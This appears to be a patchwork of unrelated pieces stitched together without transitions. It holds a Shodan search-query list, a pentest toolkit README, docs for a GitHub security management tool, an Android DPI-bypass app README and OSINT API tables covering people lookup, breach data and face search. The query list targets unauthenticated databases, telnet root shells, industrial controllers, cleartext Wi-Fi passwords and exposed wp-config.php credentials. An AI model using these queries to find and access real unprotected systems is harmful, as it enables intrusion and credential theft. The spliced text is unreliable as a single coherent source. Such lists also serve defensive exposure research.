device:firewall device:router device:wap device:webcam device:media device:"broadband router" device:pbx device:printer device:switch device:storage device:specialized device:phone device:"voip" device:"voip phone" device:"voip adaptor" device:"load balancer" device:"print server" device:terminal device:remote device:telecom device:power device:proxy device:pda device:bridge
os:"windows 7" os:"windows server 2012" os:"linux 3.x"
product:apache product:nginx product:android product:chromecast
cpe:apple cpe:microsoft cpe:nginx cpe:cisco
server: nginx server: apache server: microsoft server: cisco-ios
dc:14:de:8e:d7:c1:15:43:23:82:25:81:d2:59:e8:c0
http.html:/dana-na
http.title:"Index of /" http.html:".pem"
onion-location
"product:MySQL" mysql port:"3306"
"product:MongoDB" mongodb port:27017
"MongoDB Server Information { "metrics":" "Set-Cookie: mongo-express=" "200 OK" "MongoDB Server Information" port:27017 -authentication
kibana content-legth:217
port:9200 json port:"9200" all:elastic port:"9200" all:"elastic indices"
"product:Memcached"
"product:CouchDB" port:"5984"+Server: "CouchDB/2.1.0"
"port:5432 PostgreSQL"
"port:8087 Riak"
"product:Redis"
"product:Cassandra"
"Server: Prismview Player"
"in-tank inventory" port:10001
No auth required to access CLI terminal. "privileged command" GET
P372 "ANPR enabled"
mikrotik streetlight
"voter system serial" country:US
May allow for ATM Access availability NCR Port:"161"
"Cisco IOS" "ADVIPSERVICESK9_LI-M"
"[2J[H Encartele Confidential"
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
"Server: gSOAP/2.8" "Content-Length: 583"
Shodan made a pretty sweet Ship Tracker that maps ship locations in real time, too!
"Cobham SATCOM" OR ("Sailor" "VSAT")
title:"Slocum Fleet Mission Control"
"Server: CarelDataServer" "200 Document follows"
http.title:"Nordex Control" "Windows 2000 5.0 x86" "Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)"
"[1m[35mWelcome on console"
Secured by default, thankfully, but these 1,700+ machines still have no business being on the internet.
"DICOM Server Response" port:104
"Server: EIG Embedded Web Server" "200 Document follows"
"Siemens, SIMATIC" port:161
"Server: Microsoft-WinCE" "Content-Length: 12581"
"HID VertX" port:4070
"log off" "select the appropriate"
Helps to find the charging status of tesla powerpack. http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
title:"xzeres wind"
"html:"PIPS Technology ALPR Processors""
"port:502"
"port:1911,4911 product:Niagara"
"port:18245,18246 product:"general electric""
"port:5006,5007 product:mitsubishi"
"port:2455 operating system"
"port:102"
"port:47808"
"port:5094 hart-ip"
"port:9600 response code"
"port:2404 asdu address"
"port:20000 source address"
"port:44818"
"port:1962 PLC"
"port:789 product:"Red Lion Controls"
"port:20547 PLC"
"authentication disabled" port:5900,5901 "authentication disabled" "RFB 003.008"
99.99% are secured by a secondary Windows login screen.
"\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00"
product:"cobalt strike team server" product:"Cobalt Strike Beacon" ssl.cert.serial:146473198 - default certificate serial number ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1 ssl:foren.zik
http.html_hash:-1957161625 product:"Brute Ratel C4"
ssl:"Covenant" http.component:"Blazor"
ssl:"MetasploitSelfSignedCA"
Routers which got compromised hacked-router-help-sos
product:"Redis key-value store"
Find Citrix Gateway. title:"citrix gateway"
Command-line access inside Kubernetes pods and Docker containers, and real-time visualization/monitoring of the entire infrastructure.
title:"Weave Scope" http.favicon.hash:567176827
"X-Jenkins" "Set-Cookie: JSESSIONID" http.title:"Dashboard"
Jenkins Unrestricted Dashboard x-jenkins 200
"Docker Containers:" port:2375
"Docker-Distribution-Api-Version: registry" "200 OK" -gitlab
"dnsmasq-pi-hole" "Recursion: enabled"
"port: 53" Recursion: Enabled
"root@" port:23 -login -password -name -Session
NO password required for telnet access. port:23 console gateway
"polycom command shell"
nport -keyin port:23
A tangential result of Google's sloppy fractured update approach. 🙄 More information here.
"Android Debug Bridge" "Device" port:5555
Lantronix password port:30718 -secured
"Citrix Applications:" port:1604
Vulnerable (kind of "by design," but especially when exposed).
"smart install client active"
PBX "gateway console" -password port:23
http.title:"- Polycom" "Server: lighttpd" "Polycom Command Shell" -failed port:23
"Polycom Command Shell" -failed port:23
Example: Polycom Video Conferencing
"Server: Bomgar" "200 OK"
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995 "Active Management Technology"
HP-ILO-4 !"HP-ILO-4/2.53" !"HP-ILO-4/2.54" !"HP-ILO-4/2.55" !"HP-ILO-4/2.60" !"HP-ILO-4/2.61" !"HP-ILO-4/2.62" !"HP-iLO-4/2.70" port:1900
"Press Enter for Setup Mode port:9999"
Helps to find the cleartext wifi passwords in Shodan. html:"def_wirelesspassword"
The wp-config.php if accessed can give out the database credentials. http.html:"* The wp-config.php creation script uses this file"
"x-owa-version" "IE=EmulateIE7" "Server: Microsoft-IIS/7.0"
"x-owa-version" "IE=EmulateIE7" http.favicon.hash:442749392
"X-AspNet-Version" http.title:"Outlook" -"x-owa-version"
"X-MS-Server-Fqdn"
Produces ~500,000 results...narrow down by adding "Documents" or "Videos", etc.
"Authentication: disabled" port:445
"Authentication: disabled" NETLOGON SYSVOL -unix port:445
"Authentication: disabled" "Shared this folder to access QuickBooks files OverNetwork" -unix port:445
"220" "230 Login successful." port:21
"Set-Cookie: iomega=" -"manage/login.html" -http.title:"Log In"
Redirecting sencha port:9000
"Server: Logitech Media Server" "200 OK"
Example: Logitech Media Servers
"X-Plex-Protocol" "200 OK" port:32400
"CherryPy/5.1.0" "/home"
"IPC$ all storage devices"
title:camera
webcam has_screenshot:true
"d-Link Internet Camera, 200 OK"
"Hipcam RealServer/V1.0"
"Server: yawcam" "Mime-Type: text/html"
("webcam 7" OR "webcamXP") http.component:"mootools" -401
"Server: IP Webcam Server" "200 OK"
html:"DVR_H264 ActiveX"
With username:admin and password: :P NETSurveillance uc-httpd Server: uc-httpd 1.0.0
"Serial Number:" "Built:" "Server: HP HTTP"
ssl:"Xerox Generic Root"
"SERVER: EPSON_Linux UPnP" "200 OK"
"Server: EPSON-HTTP" "200 OK"
"Server: KS_HTTP" "200 OK"
"Server: CANON HTTP Server"
"Server: AV_Receiver" "HTTP/1.1 406"
Apple TVs, HomePods, etc.
"\x08_airplay" port:5353
"Chromecast:" port:8008
"Model: PYNG-HUB"
"Server: calibre" http.status:200 http.title:calibre
title:"OctoPrint" -title:"Login" http.favicon.hash:1307375944
"ETH - Total speed"
Substitute .pem with any extension or a filename like phpinfo.php.
http.title:"Index of /" http.html:".pem"
Exposed wp-config.php files containing database credentials.
http.html:"* The wp-config.php creation script uses this file"
"Minecraft Server" "protocol 340" port:25565
net:175.45.176.0/22,210.52.109.0/24,77.94.35.0/24

                                   /\
                               _  / |
                              / \ |  \
                             |  |\|  |
                             |  | | /
                             | /| |/
                             |/ |/
                        ,/;  ;  ;
                     ,'/|; ,/,/,
                   ,'/ |;/,/,/,/|
                ,/;  |;|/,/,/,/,/|
              ,/';   |;|,/,/,/,/,/|
            ,/';     |;|/,/,/,/,/,/|,
           /  ;      |;|,/,/,/,/,/,/|
          / ,';      |;|/,/,/,/,/,/,/|
         /,/';       |;|,/,/,/,/,/,/,/|
        /;/ ';       |;|/,/,/,/,/,/,/,/|

     ██████╗ ███████╗ ██████╗  █████╗ ███████╗██╗   ██╗███████╗
     ██╔══██╗██╔════╝██╔════╝ ██╔══██╗██╔════╝██║   ██║██╔════╝
     ██████╔╝█████╗  ██║  ███╗███████║███████╗██║   ██║███████╗
     ██╔═══╝ ██╔══╝  ██║   ██║██╔══██║╚════██║██║   ██║╚════██║
     ██║     ███████╗╚██████╔╝██║  ██║███████║╚██████╔╝███████║
     ╚═╝     ╚══════╝ ╚═════╝ ╚═╝  ╚═╝╚══════╝ ╚═════╝ ╚══════╝
                    P E N T E S T   A R S E N A L
A comprehensive web application security testing toolkit that combines 10 powerful penetration testing features into one tool.
Identifies potential security Misconfigurations" title="Misconfigurations">misconfigurations
JWT Token Inspector
Detects common JWT vulnerabilities
Parameter Pollution Finder
Detects server-side parameter handling issues
CORS Misconfiguration Scanner
Detects credential exposure risks
Upload Bypass Tester
Identifies dangerous file type handling
Exposed .git Directory Finder
Tests for sensitive information disclosure
SSRF (Server Side Request Forgery) Detector
Includes cloud metadata endpoint tests
Blind SQL Injection Time Delay Detector
Identifies injectable parameters
Local File Inclusion (LFI) Mapper
Supports various encoding bypasses
Web Application Firewall (WAF) Fingerprinter
git clone https://github.com/sobri3195/pegasus-pentest-arsenal.git
cd pegasus-pentest-arsenal
python -m venv venv
source venv/bin/activate  # On Windows: venv\Scripts\activate
pip install -r requirements.txt
python pegasus_pentest.py
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is provided for educational and authorized testing purposes only. Users are responsible for obtaining proper authorization before testing any target. The authors are not responsible for any misuse or damage caused by this tool.
Implement and monitor Appsec control at scale.
$ git clone git@github.com:mf-labs/witcher.git
$ cd witcher
$ npm i
$ git clone git@github.com:mf-labs/witcher.git
$ cd witcher
$ docker build -t witcher .

# Running docker image
$ docker run -e GITHUB_TOKEN=$GITHUB_TOKEN -e ORG=$ORG witcher -a status -m ghas -r offsec-sast-testing
➜  witcher git:(master) node witcher.js -h
usage: witcher.js [-h] -m MODULE -a ACTION [--daily-summary] [--mass-action] [--slack] [--siem] [--jira]
                  [--jira-ticket JIRATICKET] [--org ORG] [-r REPO] [-b BRANCH]
                  [--workflow-file WORKFLOW] [--repo-file REPOFILE]

witcher ....... you can't escape

optional arguments:
  -h, --help            show this help message and exit
  -m MODULE, --module MODULE
                        ghas, dependabot, secret-scanning, codeql, iac, workflows, ALL
  -a ACTION, --action ACTION
                        enable, disbale, status, alert, deploy, delete
  --daily-summary       Get the Daily Summary
  --mass-action         Perform action (enable, deploy, delete) at scale
  --slack               Post new alert(s) on Slack
  --siem                Log activities on SIEM
  --jira                Post new vulnerability ticket on Jira
  --jira-ticket JIRATICKET
                        Jira ticket ID (e.g. PROJECT-123)

Input:
  --org ORG             Organization Name
  -r REPO, --repo REPO  Repository Name, ALL
  -b BRANCH, --branch BRANCH
                        Branch Name
  --workflow-file WORKFLOW
                        Workflow File Name
  --repo-file REPOFILE  Repo File Name
Set the following environment variable first
 export GITHUB_TOKEN=YOUR_GITHUB_TOKEN
 export GITHUB_USER=YOUR_GITHUB_USERNAME
 export ORG=YOUR_GITHUB_ORGANIZATION

 # Optional to configure slack
 export SLACK_BOT_TOKEN
 export SLACK_SIGNING_SECRET
 export SLACK_CHANNEL

 # Optional to send data to SIEM
 export SERVERLESS_APP_URL

 # Optional for Jira ticket creation
 export JIRA_API_TOKEN
 export JIRA_EMAIL
 export JIRA_URL
 export JIRA_PROJECT
 export JIRA_ISSUE_TYPE
Update the github/data/exclusion.json file with list of repositories excluded from Core Repositories / GHAS.
# List repositories where GHAS is disabled
$ node witcher.js -m ghas -a status --repo All

# Enable GHAS on certain repo
$ node witcher.js -m ghas -a enable --repo <repo-name>

# Disable GHAS on certain repo
$ node witcher.js -m ghas -a disable --repo <repo-name>

# Check GHAS status on certain repo
$ node witcher.js -m ghas -a status --repo <repo-name>

# Get latest code scanning vulnerability
$ node witcher.js -m codeql -a alert --slack   // --slack to post on slack

# Mass Action
$ node witcher.js --mass-action -a enable -m ghas --repo-file mass_action.txt --jira-ticket PROJECT-123
# Run Daily Summary
$ node witcher.js --daily-summary -m ALL -a status --slack --jira

# Daily Summary includes the checking of
# 1. GHAS status on all repositories
# 2. Secret Scanning status on all repositories
# 3. Check for Depenabot status
# 4. Check for paused Dependabot
# 5. Code Scanning status on applicable repositories
# 6. IaC Scanning status on applicable repositories
# 7. Check alerts for any new vulnerability
# 8. Logged daily summary on SIEM and posted on Slack
- All public repositories are excluded from witcher
- All archived repositories are excluded from witcher
- All deprecated repositories are excluded from witcher
Android application that runs a local VPN service to bypass DPI (Deep Packet Inspection) and censorship.
This application runs a SOCKS5 proxy ByeDPI and redirects all traffic through it.
https://github.com/dovecoteescapee/ByeDPIAndroid
To bypass some blocks, you may need to change the settings. More about the various settings can be found in the ByeDPI documentation.
You can ask for help in discussion.
No. All application features work without root.
No. The application uses the VPN mode on Android to redirect traffic, but does not send anything to a remote server. It does not encrypt traffic and does not hide your IP address.
plaintext Proxy type: SOCKS5 Proxy host: 127.0.0.1 Proxy port: 1080 (default)
None. The application does not send any data to a remote server. All traffic is processed on the device.
DPI (Deep Packet Inspection) is a technology for analyzing and filtering traffic. It is used by providers and government agencies to block sites and services.
For building the application, you need:
To build the application:
bash git clone --recurse-submodules
bash ./gradlew assembleRelease
app/build/outputs/apk/release/
Thank you for following me! https://cybdetective.com
| Name | Link | Description | Price |
|---|---|---|---|
| Shodan | https://developer.shodan.io | Search engine for Internet connected host and devices | from $59/month |
| Netlas.io | https://netlas-api.readthedocs.io/en/latest/ | Search engine for Internet connected host and devices. Read more at Netlas CookBook | Partly FREE |
| Fofa.so | https://fofa.so/static_pages/api_help | Search engine for Internet connected host and devices | ??? |
| Censys.io | https://censys.io/api | Search engine for Internet connected host and devices | Partly FREE |
| Hunter.how | https://hunter.how/search-api | Search engine for Internet connected host and devices | Partly FREE |
| Fullhunt.io | https://api-docs.fullhunt.io/#introduction | Search engine for Internet connected host and devices | Partly FREE |
| IPQuery.io | https://ipquery.io | API for ip information such as ip risk, geolocation data, and asn details | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Social Links | https://sociallinks.io/products/sl-api | Email info lookup, phone info lookup, individual and company profiling, social media tracking, dark web monitoring and more. Code example of using this API for face search in this repo | PAID. Price per request |
| Name | Link | Description | Price |
|---|---|---|---|
| Numverify | https://numverify.com | Global Phone Number Validation & Lookup JSON API. Supports 232 countries. | 250 requests FREE |
| Twillo | https://www.twilio.com/docs/lookup/api | Provides a way to retrieve additional information about a phone number | Free or $0.01 per request (for caller lookup) |
| Plivo | https://www.plivo.com/lookup/ | Determine carrier, number type, format, and country for any phone number worldwide | from $0.04 per request |
| GetContact | https://github.com/kovinevmv/getcontact | Find info about user by phone number | from $6,89 in months/100 requests |
| Veriphone | https://veriphone.io/ | Phone number validation & carrier lookup | 1000 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Global Address | https://rapidapi.com/adminMelissa/api/global-address/ | Easily verify, check or lookup address | FREE |
| US Street Address | https://smartystreets.com/docs/cloud/us-street-api | Validate and append data for any US postal address | FREE |
| Google Maps Geocoding API | https://developers.google.com/maps/documentation/geocoding/overview | convert addresses (like "1600 Amphitheatre Parkway, Mountain View, CA") into geographic coordinates | 0.005 USD per request |
| Postcoder | https://postcoder.com/address-lookup | Find adress by postcode | £130/5000 requests |
| Zipcodebase | https://zipcodebase.com | Lookup postal codes, calculate distances and much more | 5000 requests FREE |
| Openweathermap geocoding API | https://openweathermap.org/api/geocoding-api | get geographical coordinates (lat, lon) by using name of the location (city name or area name) | 60 calls/minute 1,000,000 calls/month |
| DistanceMatrix | https://distancematrix.ai/product | Calculate, evaluate and plan your routes | $1.25-$2 per 1000 elements |
| Geotagging API | https://geotagging.ai/ | Predict geolocations by texts | Freemium |
| Name | Link | Description | Price |
|---|---|---|---|
| Approuve.com | https://appruve.co | Allows you to verify the identities of individuals, businesses, and connect to financial account data across Africa | Paid |
| Onfido.com | https://onfido.com | Onfido Document Verification lets your users scan a photo ID from any device, before checking it's genuine. Combined with Biometric Verification, it's a seamless way to anchor an account to the real identity of a customer. India | Paid |
| Superpass.io | https://surepass.io/passport-id-verification-api/ | Passport, Photo ID and Driver License Verification in India | Paid |
| Name | Link | Description | Price |
|---|---|---|---|
| Open corporates | https://api.opencorporates.com | Companies information | Paid, price upon request |
| Linkedin company search API | https://docs.microsoft.com/en-us/linkedin/marketing/integrations/community-management/organizations/company-search?context=linkedin%2Fcompliance%2Fcontext&tabs=http | Find companies using keywords, industry, location, and other criteria | FREE |
| Mattermark | https://rapidapi.com/raygorodskij/api/Mattermark/ | Get companies and investor information | free 14-day trial, from $49 per month |
| Name | Link | Description | Price |
|---|---|---|---|
| API OSINT DS | https://github.com/davidonzo/apiosintDS | Collect info about IPv4/FQDN/URLs and file hashes in md5, sha1 or sha256 | FREE |
| InfoDB API | https://www.ipinfodb.com/api | The API returns the location of an IP address (country, region, city, zipcode, latitude, longitude) and the associated timezone in XML, JSON or plain text format | FREE |
| Domainsdb.info | https://domainsdb.info | Registered Domain Names Search | FREE |
| BGPView | https://bgpview.docs.apiary.io/# | allowing consumers to view all sort of analytics data about the current state and structure of the internet | FREE |
| DNSCheck | https://www.dnscheck.co/api | monitor the status of both individual DNS records and groups of related DNS records | up to 10 DNS records/FREE |
| Cloudflare Trace | https://github.com/fawazahmed0/cloudflare-trace-api | Get IP Address, Timestamp, User Agent, Country Code, IATA, HTTP Version, TLS/SSL Version & More | FREE |
| Host.io | https://host.io/ | Get info about domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| BeVigil OSINT API | https://bevigil.com/osint-api | provides access to millions of asset footprint data points including domain intel, cloud services, API information, and third party assets extracted from millions of mobile apps being continuously uploaded and scanned by users on bevigil.com | 50 credits free/1000 credits/$50 |
| Name | Link | Description | Price |
|---|---|---|---|
| WebScraping.AI | https://webscraping.ai/ | Web Scraping API with built-in proxies and JS rendering | FREE |
| ZenRows | https://www.zenrows.com/ | Web Scraping API that bypasses anti-bot solutions while offering JS rendering, and rotating proxies apiKey Yes Unknown | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Whois freaks | https://whoisfreaks.com/ | well-parsed and structured domain WHOIS data for all domain names, registrars, countries and TLDs since the birth of internet | $19/5000 requests |
| WhoisXMLApi | https://whois.whoisxmlapi.com | gathers a variety of domain ownership and registration data points from a comprehensive WHOIS database | 500 requests in month/FREE |
| IPtoWhois | https://www.ip2whois.com/developers-api | Get detailed info about a domain | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Ipstack | https://ipstack.com | Detect country, region, city and zip code | FREE |
| Ipgeolocation.io | https://ipgeolocation.io | provides country, city, state, province, local currency, latitude and longitude, company detail, ISP lookup, language, zip code, country calling code, time zone, current time, sunset and sunrise time, moonset and moonrise | 30 000 requests per month/FREE |
| IPInfoDB | https://ipinfodb.com/api | Free Geolocation tools and APIs for country, region, city and time zone lookup by IP address | FREE |
| IP API | https://ip-api.com/ | Free domain/IP geolocation info | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Mylnikov API | https://www.mylnikov.org | public API implementation of Wi-Fi Geo-Location database | FREE |
| Wigle | https://api.wigle.net/ | get location and other information by SSID | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| PeetingDB | https://www.peeringdb.com/apidocs/ | Database of networks, and the go-to location for interconnection data | FREE |
| PacketTotal | https://packettotal.com/api.html | .pcap files analyze | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Binlist.net | https://binlist.net/ | get information about bank by BIN | FREE |
| FDIC Bank Data API | https://banks.data.fdic.gov/docs/ | institutions, locations and history events | FREE |
| Amdoren | https://www.amdoren.com/currency-api/ | Free currency API with over 150 currencies | FREE |
| VATComply.com | https://www.vatcomply.com/documentation | Exchange rates, geolocation and VAT number validation | FREE |
| Alpaca | https://alpaca.markets/docs/api-documentation/api-v2/market-data/alpaca-data-api-v2/ | Realtime and historical market data on all US equities and ETFs | FREE |
| Swiftcodesapi | https://swiftcodesapi.com | Verifying the validity of a bank SWIFT code or IBAN account number | $39 per month/4000 swift lookups |
| IBANAPI | https://ibanapi.com | Validate IBAN number and get bank account information from it | Freemium/10$ Starter plan |
| Name | Link | Description | Price |
|---|---|---|---|
| EVA | https://eva.pingutil.com/ | Measuring email deliverability & quality | FREE |
| Mailboxlayer | https://mailboxlayer.com/ | Simple REST API measuring email deliverability & quality | 100 requests FREE, 5000 requests in month — $14.49 |
| EmailCrawlr | https://emailcrawlr.com/ | Get key information about company websites. Find all email addresses associated with a domain. Get social accounts associated with an email. Verify email address deliverability. | 200 requests FREE, 5000 requets — $40 |
| Voila Norbert | https://www.voilanorbert.com/api/ | Find anyone's email address and ensure your emails reach real people | from $49 in month |
| Kickbox | https://open.kickbox.com/ | Email verification API | FREE |
| FachaAPI | https://api.facha.dev/ | Allows checking if an email domain is a temporary email domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Genderize.io | https://genderize.io | Instantly answers the question of how likely a certain name is to be male or female and shows the popularity of the name. | 1000 names/day free |
| Agify.io | https://agify.io | Predicts the age of a person given their name | 1000 names/day free |
| Nataonalize.io | https://nationalize.io | Predicts the nationality of a person given their name | 1000 names/day free |
| Name | Link | Description | Price |
|---|---|---|---|
| HaveIBeenPwned | https://haveibeenpwned.com/API/v3 | allows the list of pwned accounts (email addresses and usernames) | $3.50 per month |
| Psdmp.ws | https://psbdmp.ws/api | search in Pastebin | $9.95 per 10000 requests |
| LeakPeek | https://psbdmp.ws/api | searc in leaks databases | $9.99 per 4 weeks unlimited access |
| BreachDirectory.com | https://breachdirectory.com/api_documentation | search domain in data breaches databases | FREE |
| LeekLookup | https://leak-lookup.com/api | search domain, email_address, fullname, ip address, phone, password, username in leaks databases | 10 requests FREE |
| BreachDirectory.org | https://rapidapi.com/rohan-patra/api/breachdirectory/pricing | search domain, email_address, fullname, ip address, phone, password, username in leaks databases (possible to view password hashes) | 50 requests in month/FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Wayback Machine API (Memento API, CDX Server API, Wayback Availability JSON API) | https://archive.org/help/wayback_api.php | Retrieve information about Wayback capture data | FREE |
| TROVE (Australian Web Archive) API | https://trove.nla.gov.au/about/create-something/using-api | Retrieve information about TROVE capture data | FREE |
| Archive-it API | https://support.archive-it.org/hc/en-us/articles/115001790023-Access-Archive-It-s-Wayback-index-with-the-CDX-C-API | Retrieve information about archive-it capture data | FREE |
| UK Web Archive API | https://ukwa-manage.readthedocs.io/en/latest/#api-reference | Retrieve information about UK Web Archive capture data | FREE |
| Arquivo.pt API | https://github.com/arquivo/pwa-technologies/wiki/Arquivo.pt-API | Allows full-text search and access preserved web content and related metadata. It is also possible to search by URL, accessing all versions of preserved web content. API returns a JSON object. | FREE |
| Library Of Congress archive API | https://www.loc.gov/apis/ | Provides structured data about Library of Congress collections | FREE |
| BotsArchive | https://botsarchive.com/docs.html | JSON formatted details about Telegram Bots available in database | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MD5 Decrypt | https://md5decrypt.net/en/Api/ | Search for decrypted hashes in the database | 1.99 EURO/day |
| Name | Link | Description | Price |
|---|---|---|---|
| BTC.com | https://btc.com/btc/adapter?type=api-doc | get information about addresses and transanctions | FREE |
| Blockchair | https://blockchair.com | Explore data stored on 17 blockchains (BTC, ETH, Cardano, Ripple etc) | $0.33 - $1 per 1000 calls |
| Bitcointabyse | https://www.bitcoinabuse.com/api-docs | Lookup bitcoin addresses that have been linked to criminal activity | FREE |
| Bitcoinwhoswho | https://www.bitcoinwhoswho.com/api | Scam reports on the Bitcoin Address | FREE |
| Etherscan | https://etherscan.io/apis | Ethereum explorer API | FREE |
| apilayer coinlayer | https://coinlayer.com | Real-time Crypto Currency Exchange Rates | FREE |
| BlockFacts | https://blockfacts.io/ | Real-time crypto data from multiple exchanges via a single unified API, and much more | FREE |
| Brave NewCoin | https://bravenewcoin.com/developers | Real-time and historic crypto data from more than 200+ exchanges | FREE |
| WorldCoinIndex | https://www.worldcoinindex.com/apiservice | Cryptocurrencies Prices | FREE |
| WalletLabels | https://www.walletlabels.xyz/docs | Labels for 7,5 million Ethereum wallets | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| VirusTotal | https://developers.virustotal.com/reference | files and urls analyze | Public API is FREE |
| AbuseLPDB | https://docs.abuseipdb.com/#introduction | IP/domain/URL reputation | FREE |
| AlienVault Open Threat Exchange (OTX) | https://otx.alienvault.com/api | IP/domain/URL reputation | FREE |
| Phisherman | https://phisherman.gg | IP/domain/URL reputation | FREE |
| URLScan.io | https://urlscan.io/about-api/ | Scan and Analyse URLs | FREE |
| Web of Thrust | https://support.mywot.com/hc/en-us/sections/360004477734-API- | IP/domain/URL reputation | FREE |
| Threat Jammer | https://threatjammer.com/docs/introduction-threat-jammer-user-api | IP/domain/URL reputation | ??? |
| Name | Link | Description | Price |
|---|---|---|---|
| Search4faces | https://search4faces.com/api.html | Detect and locate human faces within an image, and returns high-precision face bounding boxes. Face⁺⁺ also allows you to store metadata of each detected face for future use. | $21 per 1000 requests |
## Face Detection
| Name | Link | Description | Price |
|---|---|---|---|
| Face++ | https://www.faceplusplus.com/face-detection/ | Search for people in social networks by facial image | from 0.03 per call |
| BetaFace | https://www.betafaceapi.com/wpa/ | Can scan uploaded image files or image URLs, find faces and analyze them. API also provides verification (faces comparison) and identification (faces search) services, as well able to maintain multiple user-defined recognition databases (namespaces) | 50 image per day FREE/from 0.15 EUR per request |
## Reverse Image Search
| Name | Link | Description | Price |
|---|---|---|---|
| Google Reverse images search API | https://github.com/SOME-1HING/google-reverse-image-api/ | This is a simple API built using Node.js and Express.js that allows you to perform Google Reverse Image Search by providing an image URL. | FREE (UNOFFICIAL) |
| TinEyeAPI | https://services.tineye.com/TinEyeAPI | Verify images, Moderate user-generated content, Track images and brands, Check copyright compliance, Deploy fraud detection solutions, Identify stock photos, Confirm the uniqueness of an image | Start from $200/5000 searches |
| Bing Images Search API | https://www.microsoft.com/en-us/bing/apis/bing-image-search-api | With Bing Image Search API v7, help users scour the web for images. Results include thumbnails, full image URLs, publishing website info, image metadata, and more. | 1,000 requests free per month FREE |
| MRISA | https://github.com/vivithemage/mrisa | MRISA (Meta Reverse Image Search API) is a RESTful API which takes an image URL, does a reverse Google image search, and returns a JSON array with the search results | FREE? (no official) |
| PicImageSearch | https://github.com/kitUIN/PicImageSearch | Aggregator for different Reverse Image Search API | FREE? (no official) |
## AI Geolocation
| Name | Link | Description | Price |
|---|---|---|---|
| Geospy | https://api.geospy.ai/ | Detecting estimation location of uploaded photo | Access by request |
| Picarta | https://picarta.ai/api | Detecting estimation location of uploaded photo | 100 request/day FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Twitch | https://dev.twitch.tv/docs/v5/reference | ||
| YouTube Data API | https://developers.google.com/youtube/v3 | ||
| https://www.reddit.com/dev/api/ | |||
| Vkontakte | https://vk.com/dev/methods | ||
| Twitter API | https://developer.twitter.com/en | ||
| Linkedin API | https://docs.microsoft.com/en-us/linkedin/ | ||
| All Facebook and Instagram API | https://developers.facebook.com/docs/ | ||
| Whatsapp Business API | https://www.whatsapp.com/business/api | ||
| Telegram and Telegram Bot API | https://core.telegram.org | ||
| Weibo API | https://open.weibo.com/wiki/API文档/en | ||
| https://dev.xing.com/partners/job_integration/api_docs | |||
| Viber | https://developers.viber.com/docs/api/rest-bot-api/ | ||
| Discord | https://discord.com/developers/docs | ||
| Odnoklassniki | https://ok.ru/apiok | ||
| Blogger | https://developers.google.com/blogger/ | The Blogger APIs allows client applications to view and update Blogger content | FREE |
| Disqus | https://disqus.com/api/docs/auth/ | Communicate with Disqus data | FREE |
| Foursquare | https://developer.foursquare.com/ | Interact with Foursquare users and places (geolocation-based checkins, photos, tips, events, etc) | FREE |
| HackerNews | https://github.com/HackerNews/API | Social news for CS and entrepreneurship | FREE |
| Kakao | https://developers.kakao.com/ | Kakao Login, Share on KakaoTalk, Social Plugins and more | FREE |
| Line | https://developers.line.biz/ | Line Login, Share on Line, Social Plugins and more | FREE |
| TikTok | https://developers.tiktok.com/doc/login-kit-web | Fetches user info and user's video posts on TikTok platform | FREE |
| Tumblr | https://www.tumblr.com/docs/en/api/v2 | Read and write Tumblr Data | FREE |
!WARNING Use with caution! Accounts may be blocked permanently for using unofficial APIs.
| Name | Link | Description | Price |
|---|---|---|---|
| TikTok | https://github.com/davidteather/TikTok-Api | The Unofficial TikTok API Wrapper In Python | FREE |
| Google Trends | https://github.com/suryasev/unofficial-google-trends-api | Unofficial Google Trends API | FREE |
| YouTube Music | https://github.com/sigma67/ytmusicapi | Unofficial APi for YouTube Music | FREE |
| Duolingo | https://github.com/KartikTalwar/Duolingo | Duolingo unofficial API (can gather info about users) | FREE |
| Steam. | https://github.com/smiley/steamapi | An unofficial object-oriented Python library for accessing the Steam Web API. | FREE |
| https://github.com/ping/instagram_private_api | Instagram Private API | FREE | |
| Discord | https://github.com/discordjs/discord.js | JavaScript library for interacting with the Discord API | FREE |
| Zhihu | https://github.com/syaning/zhihu-api | FREE Unofficial API for Zhihu | FREE |
| Quora | https://github.com/csu/quora-api | Unofficial API for Quora | FREE |
| DnsDumbster | https://github.com/PaulSec/API-dnsdumpster.com | (Unofficial) Python API for DnsDumbster | FREE |
| PornHub | https://github.com/sskender/pornhub-api | Unofficial API for PornHub in Python | FREE |
| Skype | https://github.com/ShyykoSerhiy/skyweb | Unofficial Skype API for nodejs via 'Skype (HTTP)' protocol. | FREE |
| Google Search | https://github.com/aviaryan/python-gsearch | Google Search unofficial API for Python with no external dependencies | FREE |
| Airbnb | https://github.com/nderkach/airbnb-python | Python wrapper around the Airbnb API (unofficial) | FREE |
| Medium | https://github.com/enginebai/PyMedium | Unofficial Medium Python Flask API and SDK | FREE |
| https://github.com/davidyen1124/Facebot | Powerful unofficial Facebook API | FREE | |
| https://github.com/tomquirk/linkedin-api | Unofficial Linkedin API for Python | FREE | |
| Y2mate | https://github.com/Simatwa/y2mate-api | Unofficial Y2mate API for Python | FREE |
| Livescore | https://github.com/Simatwa/livescore-api | Unofficial Livescore API for Python | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Google Custom Search JSON API | https://developers.google.com/custom-search/v1/overview | Search in Google | 100 requests FREE |
| Serpstack | https://serpstack.com/ | Google search results to JSON | FREE |
| Serpapi | https://serpapi.com | Google, Baidu, Yandex, Yahoo, DuckDuckGo, Bint and many others search results | $50/5000 searches/month |
